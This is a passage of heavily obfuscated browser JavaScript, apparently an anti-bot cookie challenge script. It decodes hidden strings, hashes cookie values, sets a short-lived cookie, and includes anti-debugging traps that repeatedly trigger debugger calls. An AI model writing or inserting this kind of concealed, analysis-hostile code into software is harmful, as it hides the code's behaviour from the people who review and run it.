_0x4b8a46=function(_0x39e40e){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x39e40e;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x4b8a46['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x56376c=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x56376c['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x4b8a46['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x348572){if(!Boolean(~_0x348572)){return _0x348572;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x4b8a46['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x35ef7c){for(var _0x238793=0x0,_0x2cf2e1=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x238793<_0x2cf2e1;_0x238793++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x2cf2e1=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x35ef7c(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x4b8a46(_0xf521)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0xf521['\x6f\x6e\x63\x65']=!![];}_0x58b748=_0xf521['\x72\x63\x34'](_0x58b748,_0x201e2c);_0xf521['\x64\x61\x74\x61'][_0x51c469]=_0x58b748;}else{_0x58b748=_0x418540;}return _0x58b748;};(function(){var _0x3e1df2=function(){var _0x51c469=!![];return function(_0x201e2c,_0x58b748){var _0x2b57c2=_0x51c469?function(){if(_0x58b748){var _0x3e242d=_0x58b748['\x61\x70\x70\x6c\x79'](_0x201e2c,arguments);_0x58b748=null;return _0x3e242d;}}:function(){};_0x51c469=![];return _0x2b57c2;};}();var _0x2d4486={'\x50\x46\x56':function _0x168835(_0x262c35,_0xca032f){return _0x262c35(_0xca032f);},'\x59\x70\x74':function _0x1b8042(_0x4e8de8,_0x4dccb3){return _0x4e8de8!==_0x4dccb3;},'\x53\x79\x73':function _0x34ae7c(_0x586430,_0x37b21d){return _0x586430/_0x37b21d;},'\x50\x57\x55':function _0x1a6426(_0x44d391,_0x8fc62e){return _0x44d391===_0x8fc62e;},'\x51\x49\x68':function _0x159bd1(_0x378433,_0x53ce3b){return _0x378433%_0x53ce3b;},'\x5a\x75\x51':function _0x1be350(_0x484d8c,_0x2389da){return _0x484d8c>_0x2389da;},'\x6d\x5a\x73':function _0x466f55(_0x2290e2,_0x2f2098){return _0x2290e2-_0x2f2098;},'\x6d\x79\x75':function _0x1a1cdc(_0x5c1f0d){return _0x5c1f0d();},'\x56\x77\x76':function _0x1baa7e(_0x1c1cf1,_0x4e7e1b){return _0x1c1cf1<_0x4e7e1b;},'\x53\x73\x69':function _0x21411f(_0x4279a5,_0x561abb){return _0x4279a5!==_0x561abb;},'\x45\x44\x74':function _0x55fa6e(_0x26c3c1,_0x16a182){return _0x26c3c1+_0x16a182;},'\x4a\x77\x79':function _0x25599f(_0x6209da,_0x45ffb7){return _0x6209da(_0x45ffb7);},'\x74\x50\x6f':function _0x17e221(_0x14f32a,_0x416437){return _0x14f32a+_0x416437;},'\x6d\x43\x41':function _0x2b9677(_0x5957d4,_0x47689b){return _0x5957d4===_0x47689b;},'\x69\x49\x47':function _0x1334f5(_0x5373f3,_0x328f37){return _0x5373f3(_0x328f37);},'\x70\x68\x79':function _0x1a4ab1(_0x5ba919,_0x5ae67f){return _0x5ba919+_0x5ae67f;},'\x58\x53\x45':function _0x9e8ac8(_0x31a157,_0x4e44b0){return _0x31a157+_0x4e44b0;},'\x49\x64\x58':function _0x27b43f(_0x22ec1a,_0x557db4){return _0x22ec1a(_0x557db4);},'\x77\x4c\x62':function _0x449c21(_0x223b08,_0x105874){return _0x223b08(_0x105874);},'\x7a\x50\x71':function _0x858d96(_0x58389c,_0x1317ad){return _0x58389c+_0x1317ad;},'\x6c\x63\x63':function _0x36709c(_0x4bc627,_0x21a25a){return _0x4bc627===_0x21a25a;},'\x67\x65\x73':function _0x370789(_0xb3b23a,_0x120e5f){return _0xb3b23a==_0x120e5f;},'\x77\x49\x53':function _0x5482a9(_0x1b85a0,_0x38a58b){return _0x1b85a0(_0x38a58b);},'\x64\x66\x6e':function _0x182908(_0x1fb2b2,_0x573d0f){return _0x1fb2b2+_0x573d0f;},'\x4e\x72\x50':function _0x1173aa(_0x3326bc,_0x3f1fb7){return _0x3326bc(_0x3f1fb7);},'\x63\x62\x4c':function _0x11511c(_0x5013ab,_0x2354d1){return _0x5013ab==_0x2354d1;},'\x49\x68\x6a':function _0x36b783(_0x1a91ea,_0x2d55bc){return _0x1a91ea(_0x2d55bc);},'\x70\x52\x50':function _0x4393e2(_0x4056cf,_0x10c751){return _0x4056cf==_0x10c751;},'\x6f\x45\x76':function _0x17c145(_0x15d85d,_0x248c37){return _0x15d85d==_0x248c37;},'\x79\x70\x55':function _0x3e932a(_0xc119ce,_0x4f7bcd){return _0xc119ce!==_0x4f7bcd;},'\x67\x65\x64':function _0x419396(_0x5b0b95,_0x4dc971){return _0x5b0b95==_0x4dc971;},'\x48\x48\x57':function _0x539fe3(_0x3853d7,_0x4a8557){return _0x3853d7!==_0x4a8557;},'\x51\x6d\x6d':function _0x328d95(_0xc12c5,_0x3c6b23){return _0xc12c5-_0x3c6b23;},'\x45\x6a\x43':function _0x1eb734(_0x339968,_0x4e1625){return _0x339968(_0x4e1625);},'\x45\x6d\x63':function _0x3af232(_0x452d8b,_0x52c841){return _0x452d8b+_0x52c841;},'\x6a\x42\x49':function _0x76254d(_0x5a2825,_0x550821){return _0x5a2825(_0x550821);},'\x41\x45\x67':function _0x520435(_0x322306,_0x5ba696){return _0x322306(_0x5ba696);}};var _0x35c8cd=this[_0xf521('0x0', '\x46\x52\x43\x66')];var _0x30876c=_0x35c8cd[_0xf521('0x1', '\x55\x78\x73\x6b')];var _0x599fc6='';var _0x153e54='';if(_0x2d4486[_0xf521('0x2', '\x76\x33\x53\x58')](typeof _0x35c8cd[_0xf521('0x3', '\x5d\x5e\x45\x47')],_0xf521('0x4', '\x77\x59\x55\x32'))){_0x599fc6=_0x35c8cd[_0xf521('0x5', '\x4d\x53\x74\x62')];_0x153e54=_0x599fc6[_0xf521('0x6', '\x46\x52\x43\x66')];}var _0x1145ef=_0x35c8cd[_0xf521('0x7', '\x58\x32\x46\x30')];var _0x4765a0=_0x35c8cd[_0xf521('0x8', '\x48\x68\x30\x31')];var _0x4d9779=new _0x35c8cd[_0xf521('0x9', '\x40\x49\x31\x73')]()[_0xf521('0xa', '\x56\x58\x39\x79')]();var _0x65b060='';function _0xc73849(_0x121c5f){var _0x29ed4d={'\x4f\x59\x6e':function _0x6048d3(_0x4b6dbd,_0x553622){return _0x4b6dbd<_0x553622;},'\x48\x59\x58':function _0x3a5ac4(_0x38910c,_0x2a0835){return _0x38910c>>_0x2a0835;},'\x69\x56\x72':function _0x4b66da(_0x30d053,_0x1cecac){return _0x30d053&_0x1cecac;},'\x51\x4a\x6a':function _0x503f97(_0x3ff0cb,_0x3faf42){return _0x3ff0cb==_0x3faf42;},'\x6a\x4a\x62':function _0x5cf4e2(_0x4dad4f,_0x52925d){return _0x4dad4f>>_0x52925d;},'\x51\x45\x41':function _0x2a325b(_0x5695ea,_0x17a497){return _0x5695ea|_0x17a497;},'\x68\x5a\x54':function _0x49e198(_0x4b0f27,_0x2f8ec6){return _0x4b0f27>>_0x2f8ec6;},'\x65\x4e\x79':function _0x6b2d39(_0x2ff4fa,_0x10454c){return _0x2ff4fa&_0x10454c;},'\x4a\x52\x74':function _0xfbff90(_0x1dc5e2,_0x291139){return _0x1dc5e2==_0x291139;},'\x47\x64\x46':function _0x5603a6(_0x58bfdf,_0x111b83){return _0x58bfdf&_0x111b83;},'\x52\x4b\x4d':function _0xc7ae86(_0x25e85a,_0x5ee4b8){return _0x25e85a<<_0x5ee4b8;},'\x7a\x71\x44':function _0x12fb05(_0x50cb80,_0x3f4c00){return _0x50cb80&_0x3f4c00;},'\x6f\x75\x5a':function _0x562879(_0x48571f,_0xdd421b){return _0x48571f>>_0xdd421b;},'\x64\x6a\x73':function _0x15adf9(_0x368b13,_0x58918c){return _0x368b13&_0x58918c;},'\x50\x4e\x50':function _0x50116c(_0x2e1f7b,_0xff8f69){return _0x2e1f7b|_0xff8f69;},'\x5a\x41\x4c':function _0x43275c(_0x4b0ba0,_0x352fac){return _0x4b0ba0>>_0x352fac;},'\x6b\x54\x4d':function _0x2e4819(_0x4d26c3,_0x517842){return _0x4d26c3&_0x517842;}};var _0x25bfed=_0xf521('0xb', '\x5d\x4f\x44\x47')[_0xf521('0xc', '\x30\x4e\x61\x4f')]('\x7c'),_0x69b7b8=0x0;while(!![]){switch(_0x25bfed[_0x69b7b8++]){case'\x30':return _0x1dbd13;continue;case'\x31':_0x1dbd13='';continue;case'\x32':var _0x1dbd13,_0x164b62,_0x4c2b90;continue;case'\x33':_0x164b62=0x0;continue;case'\x34':while(_0x29ed4d[_0xf521('0xd', '\x62\x74\x67\x62')](_0x164b62,_0x4c2b90)){var _0x45b70f=_0xf521('0xe', '\x21\x78\x5e\x73')[_0xf521('0xf', '\x49\x42\x7a\x63')]('\x7c'),_0x47e464=0x0;while(!![]){switch(_0x45b70f[_0x47e464++]){case'\x30':_0x1dbd13+=_0x3a5415[_0xf521('0x10', '\x38\x69\x23\x65')](_0x29ed4d[_0xf521('0x11', '\x5e\x51\x46\x49')](_0x2da85d,0x2));continue;case'\x31':_0x2da85d=_0x29ed4d[_0xf521('0x12', '\x40\x49\x31\x73')](_0x121c5f[_0xf521('0x13', '\x5d\x5e\x45\x47')](_0x164b62++),0xff);continue;case'\x32':if(_0x29ed4d[_0xf521('0x14', '\x40\x49\x31\x73')](_0x164b62,_0x4c2b90)){_0x1dbd13+=_0x3a5415[_0xf521('0x15', '\x58\x32\x46\x30')](_0x29ed4d[_0xf521('0x16', '\x4b\x25\x35\x37')](_0x2da85d,0x2));_0x1dbd13+=_0x3a5415[_0xf521('0x17', '\x4c\x5d\x53\x32')](_0x29ed4d[_0xf521('0x18', '\x58\x26\x4d\x21')](_0x29ed4d[_0xf521('0x19', '\x38\x69\x23\x65')](_0x2da85d,0x3)<<0x4,_0x29ed4d[_0xf521('0x1a', '\x6e\x75\x4f\x6f')](_0x29ed4d[_0xf521('0x1b', '\x5d\x4f\x44\x47')](_0x406191,0xf0),0x4)));_0x1dbd13+=_0x3a5415[_0xf521('0x1c', '\x25\x30\x44\x2a')](_0x29ed4d[_0xf521('0x1d', '\x46\x52\x43\x66')](_0x406191,0xf)<<0x2);_0x1dbd13+='\x3d';break;}continue;case'\x33':if(_0x29ed4d[_0xf521('0x1e', '\x4c\x5d\x53\x32')](_0x164b62,_0x4c2b90)){_0x1dbd13+=_0x3a5415[_0xf521('0x1f', '\x39\x30\x56\x21')](_0x29ed4d[_0xf521('0x20', '\x63\x6d\x25\x54')](_0x2da85d,0x2));_0x1dbd13+=_0x3a5415[_0xf521('0x21', '\x49\x62\x63\x45')](_0x29ed4d[_0xf521('0x22', '\x53\x66\x64\x58')](_0x2da85d,0x3)<<0x4);_0x1dbd13+='\x3d\x3d';break;}continue;case'\x34':_0x1dbd13+=_0x3a5415[_0xf521('0x23', '\x55\x38\x5e\x40')](_0x29ed4d[_0xf521('0x24', '\x6e\x75\x4f\x6f')](_0x29ed4d[_0xf521('0x25', '\x46\x35\x50\x34')](_0x29ed4d[_0xf521('0x26', '\x58\x32\x46\x30')](_0x406191,0xf),0x2),_0x29ed4d[_0xf521('0x27', '\x62\x74\x67\x62')](_0x29ed4d[_0xf521('0x28', '\x40\x49\x31\x73')](_0x47c1ce,0xc0),0x6)));continue;case'\x35':_0x406191=_0x121c5f[_0xf521('0x29', '\x5e\x66\x79\x44')](_0x164b62++);continue;case'\x36':_0x1dbd13+=_0x3a5415[_0xf521('0x2a', '\x49\x42\x7a\x63')](_0x29ed4d[_0xf521('0x2b', '\x21\x78\x5e\x73')](_0x29ed4d[_0xf521('0x2c', '\x48\x68\x30\x31')](_0x2da85d,0x3)<<0x4,_0x29ed4d[_0xf521('0x2d', '\x55\x78\x73\x6b')](_0x29ed4d[_0xf521('0x2e', '\x33\x47\x72\x4c')](_0x406191,0xf0),0x4)));continue;case'\x37':_0x1dbd13+=_0x3a5415[_0xf521('0x2f', '\x4b\x6f\x47\x79')](_0x29ed4d[_0xf521('0x30', '\x62\x74\x67\x62')](_0x47c1ce,0x3f));continue;case'\x38':_0x47c1ce=_0x121c5f[_0xf521('0x31', '\x58\x26\x4d\x21')](_0x164b62++);continue;}break;}}continue;case'\x35':var _0x3a5415=_0xf521('0x32', '\x38\x69\x23\x65');continue;case'\x36':_0x4c2b90=_0x121c5f[_0xf521('0x33', '\x40\x49\x31\x73')];continue;case'\x37':var _0x2da85d,_0x406191,_0x47c1ce;continue;}break;}}function _0x51d403(_0x32562e){var _0x2eabf8=_0x3e1df2(this,function(){var _0x51c469=function(){return'\x64\x65\x76';},_0x201e2c=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x4a85f1=function(){var _0x459fac=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x459fac['\x74\x65\x73\x74'](_0x51c469['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0xd2bce4=function(){var _0x1b1914=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x1b1914['\x74\x65\x73\x74'](_0x201e2c['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x51c5e2=function(_0x3afe0c){var _0x3e1524=~-0x1>>0x1+0xff%0x0;if(_0x3afe0c['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x3e1524)){_0x58d8f6(_0x3afe0c);}};var _0x58d8f6=function(_0x2ec393){var _0x201347=~-0x4>>0x1+0xff%0x0;if(_0x2ec393['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x201347){_0x51c5e2(_0x2ec393);}};if(!_0x4a85f1()){if(!_0xd2bce4()){_0x51c5e2('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x51c5e2('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x51c5e2('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x2eabf8();var _0x53fa9b={'\x47\x48\x57':function _0x1b4802(_0x2f9aae,_0x29cdb7){return _0x2d4486[_0xf521('0x34', '\x49\x62\x63\x45')](_0x2f9aae,_0x29cdb7);}};return function(_0x1c46ad){_0x65b060+=_0x1c46ad;return _0x53fa9b[_0xf521('0x35', '\x49\x62\x63\x45')](_0x32562e,_0x1c46ad);};}function _0xc858b9(){var _0x57cabe={'\x59\x4d\x49':function _0x1680c2(_0x1d2a8d,_0x5b8e1f){return _0x1d2a8d<_0x5b8e1f;},'\x4d\x4c\x6e':function _0x34b42e(_0x322f1f){return _0x322f1f();}};var _0xc6cf90=_0xf521('0x36', '\x4c\x67\x59\x21')[_0xf521('0x37', '\x63\x6d\x25\x54')]('\x7c'),_0x296c8f=0x0;while(!![]){switch(_0xc6cf90[_0x296c8f++]){case'\x30':return _0x3fc674;continue;case'\x31':for(var _0x2e19ff=0x0;_0x57cabe[_0xf521('0x38', '\x32\x32\x58\x39')](_0x2e19ff,_0x5a5ba0[_0xf521('0x39', '\x49\x62\x63\x45')]);_0x2e19ff++){var _0xc8209d=_0x5a5ba0[_0x2e19ff][_0xf521('0x3a', '\x4b\x58\x56\x41')](0x0,_0x5a5ba0[_0x2e19ff][_0xf521('0x3b', '\x5d\x5e\x45\x47')]('\x3d'));var _0x313c08=_0x5a5ba0[_0x2e19ff][_0xf521('0x3c', '\x32\x32\x58\x39')](_0x5a5ba0[_0x2e19ff][_0xf521('0x3d', '\x23\x6f\x5a\x41')]('\x3d')+0x1,_0x5a5ba0[_0x2e19ff][_0xf521('0x3e', '\x69\x55\x45\x6c')]);if(_0x340d52[_0xf521('0x3f', '\x45\x65\x2a\x6f')](_0xc8209d)){_0x3fc674[_0x3fc674[_0xf521('0x40', '\x33\x47\x72\x4c')]]=_0x313c08;}}continue;case'\x32':var _0x5a5ba0=_0x30876c[_0xf521('0x41', '\x45\x65\x2a\x6f')][_0xf521('0xc', '\x30\x4e\x61\x4f')]('\x3b');continue;case'\x33':var _0x340d52=new _0x35c8cd[_0xf521('0x42', '\x58\x26\x4d\x21')](_0xf521('0x43', '\x63\x6d\x25\x54'));continue;case'\x34':_0x57cabe[_0xf521('0x44', '\x55\x38\x5e\x40')](_0x3454a0);continue;case'\x35':var _0x3fc674=new _0x35c8cd[_0xf521('0x45', '\x33\x45\x50\x33')]();continue;}break;}}function _0x5345e4(_0x1e1269){var _0x460528={'\x72\x7a\x66':function _0x2358a0(_0x400728){return _0x400728();},'\x4b\x4d\x76':function _0x4ce40e(_0x165418,_0xf36c0c){return _0x165418+_0xf36c0c;},'\x63\x72\x6c':function _0x393238(_0x3e04db,_0x5100de){return _0x3e04db<_0x5100de;},'\x64\x7a\x73':function _0x86214(_0x522ea0,_0x2c57f8){return _0x522ea0(_0x2c57f8);},'\x71\x42\x57':function _0x33c348(_0x57cda1){return _0x57cda1();},'\x62\x7a\x59':function _0x16240f(_0x37631f,_0x5937db){return _0x37631f+_0x5937db;},'\x79\x55\x52':function _0x55f0d5(_0x2975d6,_0x2792c6){return _0x2975d6+_0x2792c6;},'\x76\x76\x62':function _0x41d079(_0xfd0eed){return _0xfd0eed();},'\x56\x64\x53':function _0x193d5a(_0x179ba4,_0x430bce,_0x4c344a,_0x566296){return _0x179ba4(_0x430bce,_0x4c344a,_0x566296);},'\x73\x65\x5a':function _0x333d9a(_0x2b8192,_0x79d39e){return _0x2b8192+_0x79d39e;},'\x73\x73\x6b':function _0x1b204c(_0x378b8b,_0x126c26){return _0x378b8b%_0x126c26;}};var _0xf35f65=_0xf521('0x46', '\x62\x74\x67\x62')[_0xf521('0x47', '\x21\x78\x5e\x73')]('\x7c'),_0x36d482=0x0;while(!![]){switch(_0xf35f65[_0x36d482++]){case'\x30':var _0x8ea5ee=_0xf521('0x48', '\x62\x59\x64\x77');continue;case'\x31':var _0x2d9077=_0x460528[_0xf521('0x49', '\x6e\x75\x4f\x6f')](_0xc858b9);continue;case'\x32':var _0x1c7c8e='\x76\xdc\x1e\x18\xda\x29\x51\xde';var _0x44b47e='';var _0xec744b='';for (var _0xf89cdf=0x0;_0xf89cdf<0x4;_0xf89cdf++){_0x44b47e+=_0x1c7c8e[_0xf89cdf];}for (var _0x73e177=0x4;_0x73e177<_0x1c7c8e['\x6c\x65\x6e\x67\x74\x68'];_0x73e177++){_0xec744b+=_0x1c7c8e[_0x73e177];}var _0xeb2657='\x66\x0a\x60\x65\x94\xf7\xa4\x76';var _0xf481b8=0x2;var _0xe45a88=0x0;var _0x54a761=[];for(var _0x34d738=0x0;_0x34d738<_0xeb2657['\x6c\x65\x6e\x67\x74\x68'];_0x34d738++){_0x54a761['\x70\x75\x73\x68'](_0x34d738);}var _0x42eb86=_0x54a761.map(function(_0x273ac2){return (_0x54a761[_0x273ac2]%_0xf481b8)?'':_0xeb2657[_0x273ac2];})['\x6a\x6f\x69\x6e']('');var _0x6627d1=_0x54a761.map(function(_0xaa9b73){return (_0x54a761[_0xaa9b73]%_0xf481b8)?_0xeb2657[_0xaa9b73]:'';})['\x6a\x6f\x69\x6e']('');var _0xb07f49=[];for(var _0x6416b1=0x0;_0x6416b1<_0x42eb86['\x6c\x65\x6e\x67\x74\x68']+_0x6627d1['\x6c\x65\x6e\x67\x74\x68'];_0x6416b1++){_0xb07f49['\x70\x75\x73\x68'](_0x6416b1);}var _0x7b6928=_0xb07f49.map(function(_0x4fe629){return _0x4fe629%_0xf481b8==_0xe45a88?_0x42eb86[_0x4fe629/_0xf481b8]:_0x6627d1[_0x4fe629/_0xf481b8|_0xe45a88];})['\x6a\x6f\x69\x6e']('');var _0x148800=_0xf521('0x4b', _0x7b6928);continue;case'\x33':var _0x2fb72b='';continue;case'\x34':for(var _0x187bfe=0x0;_0x460528[_0xf521('0x4c', '\x58\x32\x46\x30')](_0x187bfe,_0x2d9077[_0xf521('0x4d', '\x56\x58\x39\x79')]);_0x187bfe++){_0x13049d[_0x187bfe]=_0x460528[_0xf521('0x4e', '\x33\x55\x52\x79')](_0x2e3df3,_0x460528[_0xf521('0x4f', '\x76\x33\x53\x58')](_0x1e1269,_0x2d9077[_0x187bfe]));}continue;case'\x35':var _0xcfb3d=_0x13049d[_0xf521('0x50', '\x55\x78\x73\x6b')]();continue;case'\x36':var _0x2faefc=_0x8ea5ee[_0xf521('0x51', '\x69\x55\x45\x6c')](0x1);continue;case'\x37':_0x460528[_0xf521('0x52', '\x5e\x66\x79\x44')](_0x3454a0);continue;case'\x38':_0x4b8810=btoa(_0x460528[_0xf521('0x53', '\x55\x38\x5e\x40')](_0x460528[_0xf521('0x54', '\x4d\x53\x74\x62')](_0x460528[_0xf521('0x55', '\x30\x4e\x61\x4f')](_0xf521(_0x521f[_0xf521('0x39', '\x49\x62\x63\x45')]-0x1,_0x148800[_0xf521('0x56', '\x78\x65\x29\x75')](0x0,0x5))+_0xf521('0x57', '\x32\x32\x58\x39'),_0xcfb3d),_0xf521('0x58', '\x40\x42\x56\x58')),_0x2fb72b));continue;case'\x39':_0x460528[_0xf521('0x59', '\x77\x59\x55\x32')](_0x3454a0);continue;case'\x31\x30':_0x460528[_0xf521('0x5a', '\x4c\x67\x59\x21')](_0x520cb6,_0xf521('0x5b', '\x4c\x5d\x53\x32'),_0x4b8810,0x14);continue;case'\x31\x31':for(var _0x187bfe=0x0;_0x187bfe<_0x148800[_0xf521('0x5c', '\x23\x6f\x5a\x41')];_0x187bfe++){_0x2fb72b+=_0x460528[_0xf521('0x5d', '\x4d\x53\x74\x62')](_0x148800[_0xf521('0x5e', '\x4d\x53\x74\x62')](_0x187bfe),_0xcfb3d[_0xf521('0x5f', '\x38\x69\x23\x65')](_0x460528[_0xf521('0x60', '\x5d\x4f\x44\x47')](_0x187bfe,_0xcfb3d[_0xf521('0x61', '\x38\x40\x4d\x21')])))[_0xf521('0x62', '\x40\x42\x56\x58')](0x10);}continue;case'\x31\x32':_0x521f[_0xf521('0x63', '\x62\x74\x67\x62')](btoa(_0x1e1269));continue;case'\x31\x33':_0x521f[_0xf521('0x64', '\x33\x55\x52\x79')]();continue;case'\x31\x34':var _0x13049d=new _0x35c8cd[_0xf521('0x65', '\x4b\x58\x56\x41')](_0x2d9077[_0xf521('0x66', '\x2a\x35\x70\x4a')]);continue;case'\x31\x35':var _0x538635=_0x8ea5ee[_0xf521('0x67', '\x4b\x25\x35\x37')](0x0,0x1);continue;case'\x31\x36':var _0x4b8810;continue;}break;}}function _0x2e3df3(_0x3d4ca5){var _0x302712=0x0;for(var _0x4454ad=0x0;_0x4454ad<_0x3d4ca5[_0xf521('0x68', '\x59\x73\x32\x30')];_0x4454ad++){_0x302712+=_0x3d4ca5[_0xf521('0x69', '\x40\x42\x56\x58')](_0x4454ad);}_0x3454a0();return _0x302712;}function _0x520cb6(_0x491b3a,_0x313ce6,_0x2501e9){var _0x33ce86={'\x52\x6f\x57':function _0x4aec09(_0x56f47e,_0x78ec86){return _0x56f47e+_0x78ec86;},'\x43\x65\x48':function _0x17e06d(_0x3484ad,_0x48a240){return _0x3484ad*_0x48a240;},'\x66\x53\x4e':function _0x2dab5a(_0x4489ae,_0x3c2057){return _0x4489ae+_0x3c2057;},'\x59\x79\x61':function _0x328888(_0x3f9166,_0x36675){return _0x3f9166+_0x36675;},'\x61\x73\x6a':function _0x20c66c(_0x384f84,_0x51f208){return _0x384f84+_0x51f208;},'\x66\x49\x4f':function _0x456d9c(_0x4b54bf,_0x2c27d5){return _0x4b54bf<_0x2c27d5;}};var _0x114f50=_0xf521('0x6a', '\x2a\x35\x70\x4a')[_0xf521('0x6b', '\x38\x69\x23\x65')]('\x7c'),_0x59d7e7=0x0;while(!![]){switch(_0x114f50[_0x59d7e7++]){case'\x30':var _0x5e50b8='';continue;case'\x31':for(var _0x4cbbb1=0x0;_0x4cbbb1<0x6;_0x4cbbb1++){_0x41cc8b+=_0x49c67b[_0x4cbbb1];}continue;case'\x32':var _0x3fd616='';continue;case'\x33':if(_0x2501e9){var _0xe2f907=new _0x35c8cd[_0xf521('0x6c', '\x56\x4f\x50\x34')]();_0xe2f907[_0xf521('0x6d', '\x58\x26\x4d\x21')](_0x33ce86[_0xf521('0x6e', '\x62\x59\x64\x77')](_0xe2f907[_0xf521('0x6f', '\x56\x4f\x50\x34')](),_0x33ce86[_0xf521('0x70', '\x38\x69\x23\x65')](_0x2501e9,0x3e8)));var _0x5e50b8=_0x33ce86[_0xf521('0x71', '\x40\x49\x31\x73')](_0xf521('0x72', '\x4c\x67\x59\x21'),_0xe2f907[_0xf521('0x73', '\x2a\x35\x70\x4a')]());}continue;case'\x34':_0x30876c[_0xf521('0x74', '\x25\x30\x44\x2a')]=_0x33ce86[_0xf521('0x75', '\x2a\x35\x70\x4a')](_0x33ce86[_0xf521('0x76', '\x49\x62\x63\x45')](_0x33ce86[_0xf521('0x77', '\x21\x78\x5e\x73')](_0x491b3a,'\x3d')+_0x313ce6,_0x5e50b8),_0xf521('0x78', '\x40\x42\x56\x58'));continue;case'\x35':var _0x41cc8b='';continue;case'\x36':for(var _0x230c81=0x6;_0x33ce86[_0xf521('0x79', '\x49\x62\x63\x45')](_0x230c81,_0x49c67b[_0xf521('0x7a', '\x55\x78\x73\x6b')]);_0x230c81++){_0x3fd616+=_0x49c67b[_0x230c81];}continue;case'\x37':var _0x49c67b=_0xf521('0x7b', '\x49\x62\x63\x45');continue;}break;}}function _0x51df7d(){var _0x205d0a={'\x4f\x4b\x59':function _0x730600(_0x2f3c13,_0x47a090){return _0x2d4486[_0xf521('0x7c', '\x4c\x5d\x53\x32')](_0x2f3c13,_0x47a090);},'\x48\x4d\x51':function _0x4c6e31(_0x35dd9d,_0x517d8a){return _0x2d4486[_0xf521('0x7d', '\x6e\x74\x6b\x72')](_0x35dd9d,_0x517d8a);},'\x57\x57\x4c':function _0x362dd0(_0x276241,_0x710c90){return _0x2d4486[_0xf521('0x7e', '\x48\x68\x30\x31')](_0x276241,_0x710c90);},'\x52\x49\x76':function _0x3eabb4(_0x3a5672,_0x3c665a){return _0x2d4486[_0xf521('0x7f', '\x76\x33\x53\x58')](_0x3a5672,_0x3c665a);}};function _0x2ed8c8(_0x3b0447){if(_0x205d0a[_0xf521('0x80', '\x77\x59\x55\x32')]((''+_0x205d0a[_0xf521('0x81', '\x6e\x75\x4f\x6f')](_0x3b0447,_0x3b0447))[_0xf521('0x82', '\x5d\x4f\x44\x47')],0x1)||_0x205d0a[_0xf521('0x83', '\x5e\x51\x46\x49')](_0x205d0a[_0xf521('0x84', '\x48\x68\x30\x31')](_0x3b0447,0x14),0x0)){(function(){}[_0xf521('0x85', '\x46\x35\x50\x34')](_0xf521('0x86', '\x49\x42\x7a\x63'))());}else{(function(){}[_0xf521('0x87', '\x33\x45\x50\x33')](_0xf521('0x88', '\x5d\x4f\x44\x47'))());}return _0x2ed8c8(++_0x3b0447);}try{return _0x2d4486[_0xf521('0x89', '\x49\x42\x7a\x63')](_0x2ed8c8,0x0);}catch(_0x123ca8){}};function _0x3454a0(){if(_0x2d4486[_0xf521('0x8a', '\x78\x65\x29\x75')](_0x2d4486[_0xf521('0x8b', '\x6e\x75\x4f\x6f')](new _0x35c8cd[_0xf521('0x8c', '\x78\x65\x29\x75')]()[_0xf521('0x8d', '\x38\x69\x23\x65')](),_0x4d9779),0x1f4)){_0x2d4486[_0xf521('0x8e', '\x49\x62\x63\x45')](_0x51df7d);}}function _0x23599c(_0x37c766){var _0x2baa12='';var _0x51040f=new Array();for(var _0x329c05=0x0;_0x2d4486[_0xf521('0x8f', '\x4d\x53\x74\x62')](_0x329c05,_0x37c766[_0xf521('0x61', '\x38\x40\x4d\x21')]);_0x329c05++){var _0x3f4933=_0x37c766[_0x329c05][0x0];var _0x23ab77=_0x37c766[_0x329c05][0x2];switch(_0x37c766[_0x329c05][0x1]){case _0xf521('0x90', '\x40\x42\x56\x58'):try{if(_0x2d4486[_0xf521('0x91', 